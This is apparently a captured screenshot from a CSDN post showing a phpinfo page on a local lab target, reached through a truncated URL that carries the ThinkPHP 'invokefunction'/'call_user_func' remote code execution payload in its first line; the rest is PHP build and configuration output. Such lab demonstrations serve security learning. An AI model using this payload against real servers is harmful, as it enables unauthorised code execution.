 192.168.133.128:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_f

导入书签... 火狐&靶场 音乐 网安 study important 漏洞 信息收集 搜狗搜索 Google 百度 cc tongji yj HW 其他书签 移动设备上的书签

PHP Version 7.2.31

php

| System | Linux d3747e00ca2c 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.7-1kali1 (2022-11-07) x86_64 |
|---|---|
| Build Date | May 15 2020 14:26:33 |
| Configure Command | './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php |
| Loaded Configuration File | (none) |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d |
| Additional .ini files parsed | /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini |
| PHP API | 20170718 |
| PHP Extension | 20170718 |
| Zend Extension | 320170718 |
| Zend Extension Build | API320170718,NTS |
| PHP Extension Build | API20170718,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | enabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | disabled |
| Registered PHP Streams | https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar |
| Registered Stream Socket Transports | tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2 |
| Registered Stream Filters | zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk |

CSDN @Massimo_ycw